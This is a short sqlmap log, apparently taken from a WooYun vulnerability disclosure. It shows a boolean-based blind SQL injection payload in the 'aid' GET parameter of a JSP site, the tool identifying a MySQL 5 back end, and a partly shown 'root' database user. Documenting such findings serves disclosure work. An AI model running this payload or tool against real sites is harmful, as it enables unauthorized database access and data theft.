 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: from=mb&page=1&aid=2078300) AND 6308=6308 AND (8401=8401&index=1019
13&uid=21259663
---
[11:04:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[11:04:32] [INFO] fetching current user
[11:04:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:04:32] [INFO] retrieved: root@192.168.
current user: 'root@192.168.
[11:05:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
www.wooyun.org